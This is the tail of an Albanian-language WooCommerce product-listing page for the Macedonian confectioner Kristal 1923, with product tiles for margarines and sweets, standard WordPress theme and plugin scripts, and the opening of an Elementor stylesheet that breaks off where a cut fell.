			<a href="https://kristal.mk/sq/product/%d1%82%d1%80%d0%bf%d0%b5%d0%b7%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-3/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">ТРПЕЗЕН МАРГАРИН</h2></a><div class="star-rating"><span style="width:0%">Vlerësuar me <strong class="rating">0</strong> nga 5</span></div>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-5984 status-publish instock product_cat-te-gjitha-produktet product_cat-margarina has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://kristal.mk/sq/product/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b0%d0%bb%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300"   alt="" decoding="async" data-src="https://kristal.mk/wp-content/uploads/2020/10/univerzalen.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="200" height="300" src="https://kristal.mk/wp-content/uploads/2020/10/univerzalen.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Të gjitha produktet			</span>
			<a href="https://kristal.mk/sq/product/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b0%d0%bb%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%b3%d0%b0%d1%80%d0%b8%d0%bd-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">УНИВЕРЗАЛЕН МАРГАРИН</h2></a><div class="star-rating"><span style="width:0%">Vlerësuar me <strong class="rating">0</strong> nga 5</span></div>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-6041 status-publish last instock product_cat-te-gjitha-produktet product_cat-embelsira has-post-thumbnail shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://kristal.mk/sq/product/%d1%82%d0%b0%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b2%d0%b0-250%d0%b3%d1%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300"   alt="" decoding="async" data-src="https://kristal.mk/wp-content/uploads/2020/10/alva250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="200" height="300" src="https://kristal.mk/wp-content/uploads/2020/10/alva250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Të gjitha produktet			</span>
			<a href="https://kristal.mk/sq/product/%d1%82%d0%b0%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b2%d0%b0-250%d0%b3%d1%80/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Taan Hallva 250g.</h2></a><div class="star-rating"><span style="width:0%">Vlerësuar me <strong class="rating">0</strong> nga 5</span></div>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Kristal 1923</span> | Powered by DATWAY					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Kreu","@id":"https:\/\/kristal.mk"}},{"@type":"ListItem","position":2,"item":{"name":"LINJA E \u00cbMB\u00cbLSIRAVE","@id":"https:\/\/kristal.mk\/sq\/product-category\/embelsira\/"}},{"@type":"ListItem","position":3,"item":{"name":"Llokum me arra 500g.","@id":"https:\/\/kristal.mk\/sq\/product\/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-2\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Mbylle (tasti Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Ndajeni me të tjerët"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Këmbe mënyrën ekran i plotë"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zmadhoje/Zvogëloje"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="E mëparshmja (tasti shigjetë majtas)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Pasuesja (tasti shigjetë djathtas)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc360-threesixty-css-css' href='https://kristal.mk/wp-content/plugins/woocommerce-360-image/lib/threesixty/css/threesixty.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='wc360-css-css' href='https://kristal.mk/wp-content/plugins/woocommerce-360-image/assets/css/wc360.css?ver=1.1.19' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://kristal.mk/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.3" id="astra-theme-js-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Shihni shport\u00ebn","cart_url":"https:\/\/kristal.mk","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.1" id="zoom-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.1" id="flexslider-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.1" id="photoswipe-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Ju lutemi, p\u00ebrzgjidhni nj\u00eb vler\u00ebsim","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.1" id="wc-single-product-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae10476a5eca1c81f1aeaba53c8455a0","fragment_name":"wc_fragments_ae10476a5eca1c81f1aeaba53c8455a0","request_timeout":"5000"};
</script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script src="https://kristal.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.5" id="smush-lazy-load-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce-360-image/lib/threesixty/js/threesixty.min.js?ver=2.0.4" id="wc360-threesixty-js-js"></script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce-360-image/lib/threesixty/js/plugins/threesixty.fullscreen.js?ver=2.0.4" id="wc360-threesixty-fullscreen-js-js"></script>
<script id="wc360-js-js-extra">
var wc360_vars = {"images":"[\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3038.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3036.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3034.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3032.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3030.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3028.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3026.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3024.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3022.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3020.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3018.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3016.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3014.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3012.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3010.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3008.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3006.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3004.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3002.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3000.jpg\"]","navigation":"1","responsive":"1","drag":"1","spin":"","width":"300","height":null,"framerate":"60","playspeed":"100"};
var wc360_vars = {"images":"[\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3038.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3036.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3034.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3032.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3030.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3028.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3026.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3024.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3022.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3020.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3018.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3016.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3014.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3012.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3010.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3008.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3006.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3004.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3002.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3000.jpg\"]","navigation":"1","responsive":"1","drag":"1","spin":"","width":"300","height":null,"framerate":"60","playspeed":"100"};
var wc360_vars = {"images":"[\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3038.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3036.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3034.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3032.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3030.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3028.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3026.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3024.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3022.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3020.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3018.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3016.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3014.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3012.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3010.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3008.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3006.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3004.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3002.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3000.jpg\"]","navigation":"1","responsive":"1","drag":"1","spin":"","width":"300","height":null,"framerate":"60","playspeed":"100"};
var wc360_vars = {"images":"[\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3038.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3036.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3034.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3032.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3030.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3028.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3026.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3024.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3022.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3020.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3018.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3016.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3014.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3012.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3010.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3008.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3006.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3004.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3002.jpg\",\"https:\\\/\\\/kristal.mk\\\/wp-content\\\/uploads\\\/2020\\\/10\\\/Nested-Sequence-3000.jpg\"]","navigation":"1","responsive":"1","drag":"1","spin":"","width":"300","height":null,"framerate":"60","playspeed":"100"};
</script>
<script src="https://kristal.mk/wp-content/plugins/woocommerce-360-image/assets/js/wc360.min.js?ver=1.1.19" id="wc360-js-js"></script>
<script src="https://kristal.mk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://kristal.mk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://kristal.mk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://kristal.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/kristal.mk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6021,"title":"Llokum%20me%20arra%20500g.%20%E2%80%93%20Kristal%201923","excerpt":"","featuredImage":"https:\/\/kristal.mk\/wp-content\/uploads\/2020\/10\/lokum-o-500.png"}};
</script>
<script src="https://kristal.mk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://kristal.mk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://kristal.mk/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://kristal.mk/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.4" id="wpforms-elementor-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=sq; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 11:38:21 -->

--- FILE ---
content_type: text/css
request_url: https://kristal.mk/wp-content/uploads/elementor/css/post-6021.css?ver=1715156314
body_size: 1127
content:
.elementor-6021 .elementor-element.elementor-element-4bd6eb02{margin-top:0px;margin-bottom:50px;}.elementor-6021 .elementor-element.elementor-element-6247019e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6021 .elementor-element.elementor-element-6247019e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kristal.mk/wp-content/uploads/2020/09/kategorii-na-proizvodi-headline.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-6021 .elementor-element.elementor-element-6247019e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6021 .elementor-element.elementor-element-6247019e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-6bfb961 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-6021 .elementor-element.elementor-element-6bfb961 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-6021 .elementor-element.elementor-element-6bfb961 .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;fill:#FC0000;color:#FC0000;background-color:#FFFFFF00;padding:020px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-6bfb961 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-6bfb961{z-index:0;}.elementor-6021 .elementor-element.elementor-element-0be5ebb{margin-top:0px;margin-bottom:50px;}.elementor-6021 .elementor-element.elementor-element-1256e32:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6021 .elementor-element.elementor-element-1256e32 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kristal.mk/wp-content/uploads/2020/09/kategorii-na-proizvodi-headline.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-6021 .elementor-element.elementor-element-1256e32 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6021 .elementor-element.elementor-element-1256e32 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-f86072c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-6021 .elementor-element.elementor-element-f86072c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-6021 .elementor-element.elementor-element-f86072c .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;fill:#FC0000;color:#FC0000;background-color:#FFFFFF00;padding:020px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-f86072c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-f86072c{z-index:0;}.elementor-6021 .elementor-element.elementor-element-6667b612{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 200px 0px;}.elementor-6021 .elementor-element.elementor-element-6667b612:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-6667b612 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kristal.mk/wp-content/uploads/2020/09/папер-продуцтс.-2png.png");background-position:-15px 8px;background-repeat:no-repeat;background-size:100% auto;}.elementor-6021 .elementor-element.elementor-element-6667b612 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-2cacd828 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-2cacd828 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-77c893a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30% 